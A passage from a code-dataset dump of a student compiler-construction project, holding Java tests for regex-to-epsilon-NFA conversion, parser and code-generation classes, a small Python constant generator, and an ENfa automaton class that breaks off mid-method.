"text": "import analizator.ENfa;\n\nimport org.junit.Before;\nimport org.junit.Ignore;\nimport org.junit.Test;\n\nimport static org.junit.Assert.*;\n\nimport java.util.*;\n\npublic class RegexENfaUtilTest {\n\n private static Set<String> testStates;\n private static Set<String> testAcceptableStates;\n private static Set<String> testActiveStates;\n private static Map<String, Map<Character, Set<String>>> testTransitions;\n private static String testStartingState;\n\n private static ENfa automata;\n private static Set<String> states;\n private static Set<String> acceptableStates;\n private static Set<String> activeStates;\n private static Map<String, Map<Character, Set<String>>> transitions;\n private static String startingState;\n\n @Before\n public void BeforeEachTest() {\n testStates = new HashSet<>();\n testAcceptableStates = new HashSet<>();\n testActiveStates = new HashSet<>();\n testTransitions = new HashMap<>();\n testStartingState = \"\";\n }\n\n private static void setTestStartingState(String state) {\n testStartingState = state;\n }\n\n private static void setTestStates(int count) {\n for (int i = 1; i <= count; i++) {\n testStates.add(Integer.toString(i));\n }\n }\n\n private static void setTestAcceptableStates(String... states) {\n Collections.addAll(testAcceptableStates, states);\n }\n\n private static void setTestActiveStates(String... states) {\n Collections.addAll(testActiveStates, states);\n }\n\n private static void getAutomataArchitecture() {\n states = automata.getAllStates();\n acceptableStates = automata.getAcceptableStates();\n activeStates = automata.getCurrentActiveStates();\n transitions = automata.getAllTransitions();\n startingState = automata.getStartingState();\n }\n\n private void checkAutomata() {\n assertEquals(testStates, states);\n assertEquals(testAcceptableStates, acceptableStates);\n assertEquals(testActiveStates, activeStates);\n assertEquals(testTransitions, transitions);\n assertEquals(testStartingState, startingState);\n }\n\n private static Set<String> toSet(String... strings) {\n Set<String> set = new HashSet<>();\n Collections.addAll(set, strings);\n return set;\n }\n\n private static Map<Character, Set<String>> toMap(Character trigger, String... strings) {\n Map<Character, Set<String>> map = new HashMap<>();\n map.put(trigger, toSet(strings));\n return map;\n }\n\n private static void addTransitions(String stateFrom, Character trigger, String... statesTo) {\n testTransitions.put(stateFrom, toMap(trigger, statesTo));\n }\n\n private static void addEpsilonTransitions(String stateFrom, String... statesTo) {\n testTransitions.put(stateFrom, toMap(ENfa.EPSILON, statesTo));\n }\n\n @Test\n public void testSplit1() {\n List<String> choices = RegexENfaUtil.findSubExpressions(\"(\\\\)a|b)\\\\|\\\\(|x*|y*\");\n assertEquals(choices.size(), 3);\n assertEquals(choices.get(0), \"(\\\\)a|b)\\\\|\\\\(\");\n assertEquals(choices.get(1), \"x*\");\n assertEquals(choices.get(2), \"y*\");\n }\n\n @Test\n public void testSplit2() {\n List<String> choices = RegexENfaUtil.findSubExpressions(\"a|b\");\n assertEquals(choices.size(), 2);\n assertEquals(choices.get(0), \"a\");\n assertEquals(choices.get(1), \"b\");\n }\n\n @Test\n public void testSplit3() {\n List<String> choices = RegexENfaUtil.findSubExpressions(\"x*\");\n assertEquals(choices.size(), 0);\n for (String choice : choices) {\n System.out.println(choice);\n }\n }\n\n @Test\n public void testSplit4() {\n List<String> choices = RegexENfaUtil.findSubExpressions(\"(\\\\)a|b)\\\\|\\\\(\");\n assertEquals(choices.size(), 0);\n }\n\n @Test\n public void testConstruct1() {\n setTestStartingState(\"1\");\n setTestAcceptableStates(\"2\");\n setTestStates(6);\n setTestActiveStates(\"1\", \"2\", \"3\", \"5\", \"6\");\n\n addTransitions(\"3\", 'x', \"4\");\n\n addEpsilonTransitions(\"1\", \"5\");\n addEpsilonTransitions(\"4\", \"3\", \"6\");\n addEpsilonTransitions(\"5\", \"3\", \"6\");\n addEpsilonTransitions(\"6\", \"2\");\n\n automata = RegexENfaUtil.regexToENKA(\"testConstruct1\", \"x*\");\n getAutomataArchitecture();\n\n checkAutomata();\n }\n\n @Test\n public void testConstruct2() {\n setTestStartingState(\"1\");\n setTestAcceptableStates(\"2\");\n setTestStates(4);\n setTestActiveStates(\"1\", \"3\");\n\n addTransitions(\"3\", 'a', \"4\");\n\n addEpsilonTransitions(\"1\", \"3\");\n addEpsilonTransitions(\"4\", \"2\");\n\n automata = RegexENfaUtil.regexToENKA(\"testConstruct1\", \"a\");\n getAutomataArchitecture();\n\n checkAutomata();\n }\n\n @Test\n public void testConstruct3() {\n setTestStartingState(\"1\");\n setTestAcceptableStates(\"2\");\n setTestStates(6);\n setTestActiveStates(\"1\", \"3\");\n\n addTransitions(\"3\", 'a', \"4\");\n addTransitions(\"5\", 'b', \"6\");\n\n addEpsilonTransitions(\"1\", \"3\");\n addEpsilonTransitions(\"4\", \"5\");\n addEpsilonTransitions(\"6\", \"2\");\n\n automata = RegexENfaUtil.regexToENKA(\"testConstruct3\", \"ab\");\n getAutomataArchitecture();\n\n checkAutomata();\n }\n\n @Test\n public void testConstruct4() {\n setTestStartingState(\"1\");\n setTestAcceptableStates(\"2\");\n setTestStates(10);\n setTestActiveStates(\"1\", \"3\", \"5\", \"7\", \"9\");\n\n addTransitions(\"5\", 'a', \"6\");\n addTransitions(\"9\", 'b', \"10\");\n\n addEpsilonTransitions(\"1\", \"3\", \"7\");\n addEpsilonTransitions(\"3\", \"5\");\n addEpsilonTransitions(\"4\", \"2\");\n addEpsilonTransitions(\"6\", \"4\");\n addEpsilonTransitions(\"7\", \"9\");\n addEpsilonTransitions(\"8\", \"2\");\n addEpsilonTransitions(\"10\", \"8\");\n\n automata = RegexENfaUtil.regexToENKA(\"testConstruct4\", \"a|b\");\n getAutomataArchitecture();\n\n checkAutomata();\n }\n\n @Test\n public void testConstruct5() {\n setTestStartingState(\"1\");\n setTestAcceptableStates(\"2\");\n setTestStates(12);\n setTestActiveStates(\"11\", \"1\", \"3\", \"5\", \"7\", \"9\");\n\n addTransitions(\"11\", 'b', \"12\");\n addTransitions(\"7\", 'a', \"8\");\n\n addEpsilonTransitions(\"12\", \"10\");\n addEpsilonTransitions(\"1\", \"3\");\n addEpsilonTransitions(\"3\", \"5\", \"9\");\n addEpsilonTransitions(\"4\", \"2\");\n addEpsilonTransitions(\"5\", \"7\");\n addEpsilonTransitions(\"6\", \"4\");\n addEpsilonTransitions(\"8\", \"6\");\n addEpsilonTransitions(\"9\", \"11\");\n addEpsilonTransitions(\"10\", \"4\");\n\n automata = RegexENfaUtil.regexToENKA(\"testConstruct5\", \"(a|b)\");\n getAutomataArchitecture();\n\n checkAutomata();\n }\n\n @Test\n public void testConstruct6() {\n setTestStartingState(\"1\");\n setTestAcceptableStates(\"2\");\n setTestStates(8);\n setTestActiveStates(\"1\", \"3\", \"5\", \"6\", \"7\");\n\n addTransitions(\"3\", 'a', \"4\");\n addTransitions(\"7\", 'b', \"8\");\n\n addEpsilonTransitions(\"1\", \"5\");\n addEpsilonTransitions(\"4\", \"3\", \"6\");\n addEpsilonTransitions(\"5\", \"3\", \"6\");\n addEpsilonTransitions(\"6\", \"7\");\n addEpsilonTransitions(\"8\", \"2\");\n\n automata = RegexENfaUtil.regexToENKA(\"testConstruct6\", \"a*b\");\n getAutomataArchitecture();\n\n checkAutomata();\n }\n\n @Test\n public void testConstruct7() {\n setTestStartingState(\"1\");\n setTestAcceptableStates(\"2\");\n setTestStates(10);\n setTestActiveStates(\"1\", \"2\", \"3\", \"5\", \"6\", \"7\", \"9\", \"10\");\n\n addTransitions(\"3\", 'a', \"4\");\n addTransitions(\"7\", 'b', \"8\");\n\n addEpsilonTransitions(\"1\", \"5\");\n addEpsilonTransitions(\"4\", \"3\", \"6\");\n addEpsilonTransitions(\"5\", \"3\", \"6\");\n addEpsilonTransitions(\"6\", \"9\");\n addEpsilonTransitions(\"8\", \"7\", \"10\");\n addEpsilonTransitions(\"9\", \"7\", \"10\");\n addEpsilonTransitions(\"10\", \"2\");\n\n automata = RegexENfaUtil.regexToENKA(\"testConstruct7\", \"a*b*\");\n getAutomataArchitecture();\n\n checkAutomata();\n }\n\n @Test\n public void testConstruct8() {\n setTestStartingState(\"1\");\n setTestAcceptableStates(\"2\");\n setTestStates(14);\n setTestActiveStates(\"1\", \"2\", \"3\", \"4\", \"5\", \"7\", \"8\", \"9\", \"10\", \"11\", \"13\", \"14\");\n\n addTransitions(\"5\", 'a', \"6\");\n addTransitions(\"11\", 'b', \"12\");\n\n addEpsilonTransitions(\"1\", \"3\", \"9\");\n addEpsilonTransitions(\"3\", \"7\");\n addEpsilonTransitions(\"4\", \"2\");\n addEpsilonTransitions(\"6\", \"5\", \"8\");\n addEpsilonTransitions(\"7\", \"5\", \"8\");\n addEpsilonTransitions(\"8\", \"4\");\n addEpsilonTransitions(\"9\", \"13\");\n addEpsilonTransitions(\"10\", \"2\");\n addEpsilonTransitions(\"12\", \"11\", \"14\");\n addEpsilonTransitions(\"13\", \"11\", \"14\");\n addEpsilonTransitions(\"14\", \"10\");\n\n automata = RegexENfaUtil.regexToENKA(\"testConstruct8\", \"a*|b*\");\n getAutomataArchitecture();\n\n checkAutomata();\n }\n\n @Test\n public void testConstruct9() {\n setTestStartingState(\"1\");\n setTestAcceptableStates(\"2\");\n setTestStates(18);\n setTestActiveStates(\"1\", \"3\", \"5\", \"7\", \"9\", \"11\", \"13\", \"15\", \"17\");\n\n addTransitions(\"13\", 'b', \"14\");\n addTransitions(\"17\", 'c', \"18\");\n addTransitions(\"9\", 'a', \"10\");\n\n addEpsilonTransitions(\"1\", \"3\", \"15\");\n addEpsilonTransitions(\"3\", \"5\");\n addEpsilonTransitions(\"4\", \"2\");\n addEpsilonTransitions(\"5\", \"11\", \"7\");\n addEpsilonTransitions(\"6\", \"4\");\n addEpsilonTransitions(\"7\", \"9\");\n addEpsilonTransitions(\"8\", \"6\");\n addEpsilonTransitions(\"10\", \"8\");\n addEpsilonTransitions(\"11\", \"13\");\n addEpsilonTransitions(\"12\", \"6\");\n addEpsilonTransitions(\"14\", \"12\");\n addEpsilonTransitions(\"15\", \"17\");\n addEpsilonTransitions(\"16\", \"2\");\n addEpsilonTransitions(\"18\", \"16\");\n\n automata = RegexENfaUtil.regexToENKA(\"testConstruct9\", \"(a|b)|c\");\n getAutomataArchitecture();\n\n checkAutomata();\n }\n\n @Test\n public void testConstruct10() {\n setTestStartingState(\"1\");\n setTestAcceptableStates(\"2\");\n setTestStates(2);\n setTestActiveStates(\"1\", \"2\");\n\n addEpsilonTransitions(\"1\", \"2\");\n\n automata = RegexENfaUtil.regexToENKA(\"testConstruct10\", \"\");\n getAutomataArchitecture();\n\n checkAutomata();\n }\n\n @Test\n public void testConstruct11() {\n setTestStartingState(\"1\");\n setTestAcceptableStates(\"2\");\n setTestStates(10);\n setTestActiveStates(\"1\", \"2\", \"3\", \"5\", \"7\", \"8\", \"9\", \"10\");\n\n addTransitions(\"5\", 'a', \"6\");\n\n addEpsilonTransitions(\"1\", \"3\", \"7\");\n addEpsilonTransitions(\"3\", \"5\");\n addEpsilonTransitions(\"4\", \"2\");\n addEpsilonTransitions(\"6\", \"4\");\n addEpsilonTransitions(\"7\", \"9\");\n addEpsilonTransitions(\"8\", \"2\");\n addEpsilonTransitions(\"9\", \"10\");\n addEpsilonTransitions(\"10\", \"8\");\n\n automata = RegexENfaUtil.regexToENKA(\"testConstruct10\", \"a|\" + ENfa.EPSILON);\n getAutomataArchitecture();\n\n checkAutomata();\n }\n\n @Test\n public void testConstructBug1() {\n automata = RegexENfaUtil.regexToENKA(\"brojka\", \"(0|1|2|3|4|5|6|7|8|9)(0|1|2|3|4|5|6|7|8|9)*|0x((0|1|2|3|4|5|6|7|8|9)|a|b|c|d|e|f|A|B|C|D|E|F)((0|1|2|3|4|5|6|7|8|9)|a|b|c|d|e|f|A|B|C|D|E|F)*\");\n\n String validNumber = \"0x12\";\n\n for (char character : validNumber.toCharArray()) automata.step(character);\n\n assertTrue(automata.isInAcceptableState());\n }\n\n @Test\n public void testConstructBug2() {\n automata = RegexENfaUtil.regexToENKA(\"brojka\", \"(0|1|2|3|4|5|6|7|8|9)(0|1|2|3|4|5|6|7|8|9)*|0x((0|1|2|3|4|5|6|7|8|9)|a|b|c|d|e|f|A|B|C|D|E|F)((0|1|2|3|4|5|6|7|8|9)|a|b|c|d|e|f|A|B|C|D|E|F)*\");\n\n String validNumber = \"076\";\n\n for (char character : validNumber.toCharArray()) automata.step(character);\n\n assertTrue(automata.isInAcceptableState());\n }\n}\n"
},
{
"alpha_fraction": 0.634782612323761,
"alphanum_fraction": 0.6498023867607117,
"avg_line_length": 20.440677642822266,
"blob_id": "c5531454a45fecc049c81b0b5c523fb87b9ee6bf",
"content_id": "7059b616d73903b007eaf08b4685d715ef192fdf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1265,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 59,
"path": "/lab2/src/main/java/analizator/Symbol.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "package analizator;\n\nimport java.io.Serializable;\nimport java.util.Objects;\n\npublic class Symbol implements Serializable {\n \n /**\n\t * \n\t */\n\tprivate static final long serialVersionUID = 1729527224572702665L;\n\n\tpublic static final Symbol EPSILON = new Symbol(\"$\");\n public static final Symbol TAPE_END = new Symbol(\"$\");\n public static final Symbol STACK_BOTTOM = new Symbol(\"[#]\");\n\n private final String symbol;\n private final boolean isTerminal;\n\n public Symbol(String symbol) {\n this(symbol, !symbol.startsWith(\"<\"));\n }\n\n public Symbol(String symbol, boolean isTerminal) {\n this.symbol = symbol;\n this.isTerminal = isTerminal;\n }\n\n public String getSymbol() {\n return symbol;\n }\n\n public boolean isTerminal() {\n return isTerminal;\n }\n\n @Override\n public String toString() {\n return symbol;\n }\n \n @Override\n\tpublic int hashCode() {\n\t\treturn Objects.hash(isTerminal, symbol);\n\t}\n\n\t@Override\n\tpublic boolean equals(Object obj) {\n\t\tif (this == obj)\n\t\t\treturn true;\n\t\tif (obj == null)\n\t\t\treturn false;\n\t\tif (!(obj instanceof Symbol))\n\t\t\treturn false;\n\t\tSymbol other = (Symbol) obj;\n\t\treturn isTerminal == other.isTerminal && Objects.equals(symbol, other.symbol);\n\t}\n \n}\n"
},
{
"alpha_fraction": 0.49024391174316406,
"alphanum_fraction": 0.5036585330963135,
"avg_line_length": 31.13725471496582,
"blob_id": "5c3653b0e37145b2966c971e797a1310ebe0121c",
"content_id": "ea0add8a151d0deaf00cf3f8634c6845d1d017b7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1640,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 51,
"path": "/lab4/src/main/java/JednakosniIzraz.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "public class JednakosniIzraz extends AbstractIzraz {\n\n @Override\n protected void afterLast() {\n FRISCDocumentWriter writer = FRISCDocumentWriter.getFRISCDocumentWriter();\n String endLabel = LabelMaker.getEndLabel();\n\n if (((UniformCharacter) rightSide.get(1)).getIdentifier().equals(Identifiers.OP_EQ)) {\n writer.add(\"\", \"POP R0\", \"OP_EQ\");\n writer.add(\"\", \"POP R1\");\n writer.add(\"\", \"CMP R0, R1\");\n\n writer.add(\"\", \"JP_NZ \" + endLabel + \"_NEQ\");\n writer.add(endLabel + \"_EQ\", \"MOVE 1, R0\");\n writer.add(\"\", \"JP \" + endLabel);\n writer.add(endLabel + \"_NEQ\", \"MOVE 0, R0\");\n writer.add(endLabel, \"PUSH R0\");\n }\n else {\n writer.add(\"\", \"POP R0\", \"OP_NEQ\");\n writer.add(\"\", \"POP R1\");\n writer.add(\"\", \"CMP R0, R1\");\n\n writer.add(\"\", \"JP_NZ \" + endLabel + \"_NEQ\");\n writer.add(endLabel + \"_EQ\", \"MOVE 0, R0\");\n writer.add(\"\", \"JP \" + endLabel);\n writer.add(endLabel + \"_NEQ\", \"MOVE 1, R0\");\n writer.add(endLabel, \"PUSH R0\");\n }\n }\n\n @Override\n public String toText() {\n return LeftSideNames.JEDNAKOSNI_IZRAZ;\n }\n\n @Override\n public void determineRightSideType() {\n switch (rightSide.get(0).getName()) {\n case LeftSideNames.ODNOSNI_IZRAZ:\n rightSideType = 0;\n break;\n case LeftSideNames.JEDNAKOSNI_IZRAZ:\n rightSideType = 1;\n break;\n default:\n errorHappened();\n }\n }\n\n}\n\n"
},
{
"alpha_fraction": 0.6003372669219971,
"alphanum_fraction": 0.6003372669219971,
"avg_line_length": 24.23404312133789,
"blob_id": "c2351a92c4d4615460671d3cc98688597838ed69",
"content_id": "b29a6e46611009d5e9c5fb74be085e839a84927b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1186,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 47,
"path": "/lab2/src/main/java/analizator/PDAStackItem.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "package analizator;\n\npublic class PDAStackItem {\n private String state;\n private Symbol stackSymbol;\n\n private boolean isUniformCharacter;\n private UniformCharacter uc;\n\n public PDAStackItem(String state, Symbol stackSymbol, boolean isUniformCharacter, UniformCharacter uc) {\n this.state = state;\n this.stackSymbol = stackSymbol;\n this.isUniformCharacter = isUniformCharacter;\n this.uc = uc;\n }\n\n public PDAStackItem(String state, Symbol stackSymbol) {\n this(state, stackSymbol, false, null);\n }\n\n public String getState() {\n return state;\n }\n\n public Symbol getStackSymbol() {\n if (isUniformCharacter) return uc.getIdSymbol();\n return stackSymbol;\n }\n\n public UniformCharacter getUc() {\n return uc;\n }\n\n public boolean isUniformCharacter() {\n return isUniformCharacter;\n }\n\n @Override\n public String toString() {\n return \"PDAStackItem{\" +\n \"state='\" + state + '\\'' +\n \", stackSymbol=\" + stackSymbol +\n \", isUniformCharacter=\" + isUniformCharacter +\n \", uc=\" + uc +\n '}';\n }\n}\n"
},
{
"alpha_fraction": 0.6347926259040833,
"alphanum_fraction": 0.6578341126441956,
"avg_line_length": 20.170732498168945,
"blob_id": "eb427bebe537b970eb113afd8c18822550d6a480",
"content_id": "dee470f3436e1661d462fd8f4cd0ffa1847ce6ba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 868,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 41,
"path": "/lab2/src/main/java/analizator/PDAAction.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "package analizator;\n\nimport java.io.Serializable;\n\npublic class PDAAction implements Serializable {\n\n /**\n\t * \n\t */\n\tprivate static final long serialVersionUID = -2598133677637491697L;\n\n\tprivate ActionType actionType;\n \n // if actionType=PUT or actionType=SHIFT => number = state\n // else if actionType=REDUCE or actionType=ACCEPT => number = reductionRuleIndex\n // else no meaning\n private int number;\n\n public PDAAction(ActionType actionType, int number) {\n this.actionType = actionType;\n this.number = number;\n }\n \n public PDAAction(ActionType actionType) {\n this(actionType, -1);\n }\n\n public ActionType getActionType() {\n return actionType;\n }\n\n public int getNumber() {\n\t\treturn number;\n\t}\n \n @Override\n public String toString() {\n \treturn actionType.toString() + number;\n }\n\n}\n"
},
{
"alpha_fraction": 0.7173489332199097,
"alphanum_fraction": 0.7212475538253784,
"avg_line_length": 72.28571319580078,
"blob_id": "948a1e2379129254914719eb96135bc6c4c09bec",
"content_id": "d52910f83a9d8171b7229525a4c2b5e1e34f9106",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 513,
"license_type": "no_license",
"max_line_length": 382,
"num_lines": 7,
"path": "/lab3/identifiers.py",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "idn=\"\"\"IDN BROJ ZNAK NIZ_ZNAKOVA KR_BREAK KR_CHAR KR_CONST KR_CONTINUE KR_ELSE KR_FOR KR_IF KR_INT KR_RETURN KR_VOID KR_WHILE PLUS OP_INC MINUS OP_DEC OP_PUTA OP_DIJELI OP_MOD OP_PRIDRUZI OP_LT OP_LTE OP_GT OP_GTE OP_EQ OP_NEQ OP_NEG OP_TILDA OP_I OP_ILI OP_BIN_I OP_BIN_ILI OP_BIN_XILI ZAREZ TOCKAZAREZ L_ZAGRADA D_ZAGRADA L_UGL_ZAGRADA D_UGL_ZAGRADA L_VIT_ZAGRADA D_VIT_ZAGRADA\"\"\"\nidn=idn.split(\" \")\nprefiks=\"public static final String \"\nrest=\" = \\\"\"\nrest2=\"\\\";\"\nfor i in idn:\n print(prefiks+i+rest+i+rest2)\n"
},
{
"alpha_fraction": 0.640268862247467,
"alphanum_fraction": 0.6416715383529663,
"avg_line_length": 34.35123825073242,
"blob_id": "d18080b2fd9946beec7cbd5d96a7aa9cc13aaa2e",
"content_id": "d82be5e8bbb08155f002caedd4aa1afed6ea6e4a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 17111,
"license_type": "no_license",
"max_line_length": 141,
"num_lines": 484,
"path": "/lab1/src/main/java/analizator/ENfa.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "package analizator;\n\nimport java.io.Serializable;\nimport java.util.Collections;\nimport java.util.HashMap;\nimport java.util.HashSet;\nimport java.util.LinkedList;\nimport java.util.Map;\nimport java.util.Map.Entry;\nimport java.util.Objects;\nimport java.util.Queue;\nimport java.util.Set;\n\n/**\n * This class models an epsilon non-deterministic finite automata. <br>\n * <strong> State </strong> of the automata is a java.lang.String alias. <br>\n * <strong> Trigger </strong> of the automata is a character which triggers the transition to the next state. <br>\n * <strong> Epsilon trigger </strong> of the automata is represented by the '$' character. <br>\n * <strong> ENfa is stuck </strong> if ENfa is not in any state. ENfa gets stuck if it gets triggered by a\n * character for which there are no known transitions from current state of ENfa. When ENfa gets stuck, it\n * needs to be reset.\n *\n * @author Matija\n */\npublic class ENfa implements Serializable {\n\n\t/**\n\t * Serial version for compatibility check between sender and receiver \n\t */\n\tprivate static final long serialVersionUID = 2869074298502776886L;\n\n\t/**\n * Character used for epsilon transitions.\n */\n public static final char EPSILON = 'ɛ';\n\n private String name;\n\n private String startingState;\n\n private Set<String> allStates;\n private Set<String> acceptableStates;\n\n private Set<String> currentActiveStates;\n\n // Mapping : stateFrom -> (character -> nextStates)\n private Map<String, Map<Character, Set<String>>> transitions;\n\n /**\n * Creates ENfa with the given name.\n *\n * @param name name of the ENfa\n * @throws NullPointerException if name is <code>null</code>\n */\n public ENfa(String name) {\n this.name = Objects.requireNonNull(name);\n\n allStates = new HashSet<>();\n acceptableStates = new HashSet<>();\n currentActiveStates = new HashSet<>();\n transitions = new HashMap<>();\n }\n\n /**\n * Crates ENfa with given name and given starting state.\n *\n * @param name name of the ENfa\n * @param startingState ENfa's starting state\n * @param startingStateAcceptability ENfa's starting state acceptability\n * @throws NullPointerException if name or startingState are <code>null</code>\n */\n public ENfa(String name, String startingState, boolean startingStateAcceptability) {\n this(name);\n addState(startingState, startingStateAcceptability);\n setStartingState(startingState);\n }\n\n /**\n * Returns the name of the ENfa\n *\n * @return the name of the ENfa\n */\n public String getName() {\n return name;\n }\n\n /**\n * Sets the starting state of the ENfa. Given state name must be in\n * ENfa's collection of states.\n *\n * @param name name of the starting state\n * @throws NullPointerException if name is <code>null</code>\n * @throws IllegalArgumentException if given state name is not a state in this ENfa\n */\n public void setStartingState(String name) {\n if (!allStates.contains(Objects.requireNonNull(name)))\n throw new IllegalArgumentException(\"State with name \" + name + \" does not exist!\");\n\n this.startingState = name;\n reset();\n }\n\n /**\n * Resets the ENfa (clears current state set)\n *\n * @throws NullPointerException if starting state is not defined!\n */\n public void reset() {\n if (startingState == null)\n throw new NullPointerException(\"Cannot reset the ENfa : Starting state is undefined!\");\n\n currentActiveStates.clear();\n currentActiveStates.add(startingState);\n performEpsilonTransitions();\n }\n\n /**\n * Adds a new state to the ENfa's collection of states\n *\n * @param name name of the new state\n * @param acceptable acceptability of the new state\n * @throws NullPointerException if given name is <code>null</code>\n * @throws IllegalArgumentException if a state with the same name already exists in this ENfa\n */\n public void addState(String name, boolean acceptable) {\n if (allStates.contains(Objects.requireNonNull(name)))\n throw new IllegalArgumentException(\"State with name \" + name + \" already exists!\");\n\n allStates.add(name);\n if (acceptable) acceptableStates.add(name);\n }\n\n public void addState(String name) {\n this.addState(name, false);\n }\n\n /**\n * Removes state with the given name if it exists and resets the ENfa. Does nothing otherwise.\n *\n * @param name name of state to be removed\n * @throws NullPointerException if given name is <code>null</code>\n */\n public void removeState(String name) {\n if (!allStates.remove(Objects.requireNonNull(name)))\n return;\n acceptableStates.remove(name);\n currentActiveStates.clear();\n transitions.remove(name);\n\n for (Map<Character, Set<String>> transitionMapping : transitions.values()) {\n for (Set<String> nextStates : transitionMapping.values()) {\n nextStates.remove(name);\n }\n }\n\n if (startingState.equals(name)) {\n startingState = null;\n } else {\n currentActiveStates.add(startingState);\n performEpsilonTransitions();\n }\n }\n\n /**\n * If state with a given stateName exists, changes acceptability to acceptable\n * parameter. Otherwise, creates a new state with the given name and acceptability.\n *\n * @param stateName name of the state whose acceptability is to be changed\n * @param acceptable acceptability of the state to be set\n * @return true if ENfa already contained the state, false otherwise\n * @throws NullPointerException if stateName is <code>null</code>\n */\n public boolean setStateAcceptability(String stateName, boolean acceptable) {\n if (allStates.contains(Objects.requireNonNull(stateName))) {\n if (acceptable) acceptableStates.add(stateName);\n else acceptableStates.remove(stateName);\n return true;\n }\n\n addState(stateName, acceptable);\n return false;\n }\n\n /**\n * Adds a transition from 'stateFrom' to 'stateTo' with trigger 'trigger'.\n *\n * @param stateFrom\n * @param trigger\n * @param stateTo\n * @throws NullPointerException if stateFrom or stateTo are <code>null</code>\n * @throws IllegalArgumentException if stateFrom or stateTo are not in ENfa\n */\n public void addTransition(String stateFrom, char trigger, String stateTo) {\n if (!allStates.contains(Objects.requireNonNull(stateFrom)) || !allStates.contains(Objects.requireNonNull(stateTo)))\n throw new IllegalArgumentException(\"state1 or state2 not in enfa\");\n\n Map<Character, Set<String>> transitionMapping = transitions.get(stateFrom);\n if (transitionMapping == null) {\n transitionMapping = new HashMap<>();\n transitions.put(stateFrom, transitionMapping);\n }\n Set<String> nextStates = transitionMapping.get(trigger);\n if (nextStates == null) {\n nextStates = new HashSet<>();\n transitionMapping.put(trigger, nextStates);\n }\n nextStates.add(stateTo);\n\n performEpsilonTransitions();\n }\n\n public void addEpsilonTransition(String stateFrom, String stateTo) {\n addTransition(stateFrom, EPSILON, stateTo);\n }\n\n public Map<String, Map<Character, Set<String>>> getAllTransitions() {\n return transitions;\n }\n\n /**\n * Removes a transition from 'stateFrom' to 'stateTo' by 'trigger'\n *\n * @param stateFrom\n * @param trigger\n * @param stateTo\n * @throws NullPointerException if stateFrom or stateTo are <code>null</code>\n * @throws IllegalArgumentException if stateFrom or stateTo are not in ENfa\n */\n public void removeTransition(String stateFrom, char trigger, String stateTo) {\n if (!allStates.contains(Objects.requireNonNull(stateFrom)) || !allStates.contains(Objects.requireNonNull(stateTo)))\n throw new IllegalArgumentException(\"state1 or state2 not in enfa\");\n\n Map<Character, Set<String>> transitionMapping = transitions.get(stateFrom);\n if (transitionMapping == null) return;\n\n Set<String> nextStates = transitionMapping.get(trigger);\n if (nextStates == null) return;\n\n nextStates.remove(stateTo);\n\n performEpsilonTransitions();\n }\n\n /**\n * Returns an unmodifiable set of all states\n *\n * @return an unmodifiable set of all states\n */\n public Set<String> getAllStates() {\n return Collections.unmodifiableSet(allStates);\n }\n\n /**\n * Returns an unmodifiable set of all acceptable states\n *\n * @return an unmodifiable set of all acceptable states\n */\n public Set<String> getAcceptableStates() {\n return Collections.unmodifiableSet(acceptableStates);\n }\n\n /**\n * Returns starting state\n *\n * @return starting state\n */\n public String getStartingState() {\n return startingState;\n }\n\n /**\n * Returns an unmodifiable set of all current states\n *\n * @return an unmodifiable set of all current states\n */\n public Set<String> getCurrentActiveStates() {\n return Collections.unmodifiableSet(currentActiveStates);\n }\n\n /**\n * Returns an unmodifiable set of destination states for a transition\n * defined by 'stateFrom' and 'trigger'\n *\n * @param stateFrom\n * @param trigger\n * @return an unmodifiable set of destination states\n */\n public Set<String> getTransition(String stateFrom, char trigger) {\n Map<Character, Set<String>> transitionMapping = transitions.get(stateFrom);\n if (transitionMapping == null) return Collections.emptySet();\n\n Set<String> nextStates = transitionMapping.get(trigger);\n if (nextStates == null) return Collections.emptySet();\n\n return Collections.unmodifiableSet(nextStates);\n }\n\n /**\n * True if transition from 'stateFrom' with given 'trigger' exists, false otherwise\n *\n * @param stateFrom\n * @param trigger\n * @return true if transition from 'stateFrom' with given 'trigger' exists, false otherwise\n */\n public boolean transitionExists(String stateFrom, char trigger) {\n return getTransition(stateFrom, trigger).size() != 0;\n }\n\n /**\n * Copies all states with their acceptability and all transitions from ENfa other to\n * this ENfa. Does not modify the starting state.\n *\n * @param other ENfa from which to copy\n * @throws IllegalAccessException if any state from other already exists in this ENfa\n */\n public void copyFrom(ENfa other) {\n for (String otherState : other.allStates) {\n if (this.allStates.contains(otherState))\n throw new IllegalArgumentException(\"State \" + otherState + \" is already in enfa! No changes have been made\");\n }\n\n allStates.addAll(other.allStates);\n acceptableStates.addAll(other.acceptableStates);\n for (Entry<String, Map<Character, Set<String>>> transitionMapValue : other.transitions.entrySet()) {\n transitions.put(transitionMapValue.getKey(), transitionMapValue.getValue());\n }\n\n if (startingState != null) reset();\n }\n\n /**\n * Triggers ENfa with the given trigger\n *\n * @param trigger trigger with which to trigger ENfa\n * @throws IllegalStateException if ENfa is stuck\n */\n public void step(char trigger) {\n\n if (trigger == EPSILON)\n throw new IllegalArgumentException(\"ENfa cannot be triggered using \" + EPSILON + \". That character is used as epsilon trigger.\");\n if (currentActiveStates.isEmpty())\n throw new IllegalStateException(\"ENfa is stuck. Check ENfa class javadoc for details.\");\n\n //triggered transitions\n Set<String> nextStatesTriggered = new HashSet<>();\n for (String state : 